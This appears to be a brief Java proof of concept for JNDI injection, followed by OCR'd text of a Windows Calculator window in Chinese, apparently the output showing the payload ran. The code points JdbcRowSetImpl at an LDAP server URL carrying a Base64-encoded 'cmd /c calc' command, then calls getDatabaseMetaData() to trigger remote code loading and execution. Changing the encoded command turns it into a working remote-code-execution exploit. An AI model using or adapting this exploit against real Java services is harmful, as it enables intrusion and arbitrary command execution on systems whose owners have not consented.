 public class Demo {
public static void main(String[] args) throws Exception {
JdbcRowSetImpl rsi = new JdbcRowSetImpl();
rsi.setDataSourceName("ldap://127.0.0.1:1389/Basic/Command/Base64/Y21kIC9jIGNhbGM=");
rsi.getDatabaseMetaData();
}
}
计算器
科学
历史记录 记忆
尚无历史记录。
0
DEG F-E
MC MR M+ M− MS
三角学 f 函数